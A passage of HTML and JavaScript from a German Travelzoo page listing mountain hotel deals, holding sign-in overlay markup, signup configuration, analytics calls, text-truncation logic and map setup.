                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/1268/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd8uasn',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd8uasn',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd8uasn',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd8uasn',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Alpen, Rockies, Harz: Berghotels weltweit'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 1268,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                        
                        $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                        
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                
                            tzoo.map.initializeMapView('mapsLoaded', e.args.searchResponse.loclat, e.args.searchResponse.loclng, e.args.searchResponse.usrlat, e.args.searchResponse.usrlng, 'https://www.travelzoo.com', 45476, true)
                            $('#maplist-toggle').on('click', function () {
                                var l = $('#result-list')
                                var m = $('#result-map-view')
                                var $rst = $('#refine-search-toggle')
                                $('#display-filters-container').empty()
                                if (m.hasClass('hidden')) {
                                    tzoo.map.setRefineSearchVisibility()
                                    tzoo.search.showMapView()
                                    tzoo.search.settings.view = 'map'
